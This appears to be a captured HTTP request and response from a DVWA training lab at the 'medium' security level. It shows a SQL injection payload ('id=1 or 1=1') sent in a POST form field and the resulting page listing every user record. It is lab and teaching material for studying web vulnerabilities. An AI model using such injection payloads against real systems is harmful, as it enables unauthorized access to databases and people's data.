 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.72.138
Content-Length: 25
Cache-Control: max-age=0
Origin: http://192.168.72.138
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.72.138/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=2s3fv2jmqcbs4cttklajb6d9r2
Connection: close
id=1 or 1=1&Submit=Submit
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option
value="2">2</option><option value="3">3</option><option value="4">4</option><option
value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 or
1=1<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 or 1=1<br />First
name: Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1<br />First name: Pablo<br
/>Surname: Picasso</pre><pre>ID: 1 or 1=1<br />First name: Bob<br />Surname:
Smith</pre>
</div>